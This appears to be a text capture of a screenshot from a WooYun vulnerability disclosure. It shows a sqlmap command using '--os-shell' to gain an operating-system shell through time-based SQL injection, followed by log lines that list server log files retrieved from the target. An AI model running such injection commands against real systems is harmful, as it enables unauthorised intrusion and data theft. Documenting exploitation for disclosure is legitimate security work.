 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
[21:17:56] [INFO] retrieved: 2013-06-18  13:06             4,303 wsrzca.log00072
[21:17:56] [INFO] retrieved: 2013-06-18  14:38            44,563 wsrzca.log00073
[21:17:57] [INFO] retrieved: 2013-06-19  09:09            18,673 wsrzca.log00074
[21:17:57] [INFO] retrieved: 2013-06-19  15:24             1,429 wsrzca.log00075
[21:17:57] [INFO] retrieved: 2013-06-19  15:36             1,429 wsrzca.log00076
[21:17:58] [INFO] retrieved: 2013-06-19  15:38             1,429 wsrzca.log00077
[21:17:58] [INFO] retrieved: 2013-06-19  15:53             1,429 wsrzca.log00078
[21:17:58] [INFO] retrieved: 2013-06-19  15:56             1,429 wsrzca.log00079
[21:17:58] [INFO] retrieved: 2013-06-19  15:57             1,429 wsrzca.log00080
[21:17:59] [INFO] retrieved: 2013-06-19  16:13             1,429 wsrzca.log00081
[21:17:59] [INFO] retrieved: 2013-06-20  15:15             4,300 wsrzca.log00082
[21:17:59] [INFO] retrieved: 2013-06-21  14:35             8,581 wsrzca.log00083
[21:17:59] [INFO] retrieved: 2013-06-30  16:41           186,336 wsrzca.log00084
[21:18:04] [INFO] retrieved: 2013-07-10  12:11            24,264 wsrzca.log00085
[21:18:05] [INFO] retrieved: 2013-07-10  16:15             1,429 wsrzca.log00086
[21:18:05] [INFO] retrieved: 2013-07-17  09:53            34,817 wsrzca.log00087
[21:18:05] [INFO] retrieved: 2013-07-22  08:53            24,020 wsrzca.log00088
[21:18:05] [INFO] retrieved: 2013-07-22  11:09             1,429 wsrzca.log00089
[21:18:06] [INFO] retrieved: 2013-08-19  16:11           235,790 wsrzca.log00090
[21:18:06] [INFO] retrieved: 2013-08-20  09:37             1,429 wsrzca.log00091
[21:18:06] [INFO] retrieved: 2013-08-20  09:53             1,429 wsrzca.log00092
www.wooyun.org